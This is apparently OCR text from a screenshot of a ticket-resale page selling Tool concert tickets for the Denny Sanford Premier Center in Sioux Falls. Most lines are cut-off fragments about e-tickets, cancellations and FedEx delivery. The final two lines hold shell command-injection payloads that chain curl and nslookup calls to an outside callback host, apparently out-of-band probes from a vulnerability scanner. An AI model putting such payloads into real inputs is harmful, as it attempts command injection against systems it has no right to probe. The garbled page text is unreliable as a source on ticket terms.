
 for Tool Sioux Falls Tickets
celled entirely with no rescheduled date. Learn more about our
tickets ready for instant download, which is one of the best and
 fulfilled. Any Tool Sioux Falls Denny Sanford Premier Center e-
tickets will be mailed to you with Federal Express.
lls Denny Sanford Premier Center concert tickets here with our
s Tool tickets
.
e||curl hitnkvrvitsyv0b7e3.bxss.me)|(nslookup -q=cname
v0b7e3.bxss.me)&(nslookup -q=cname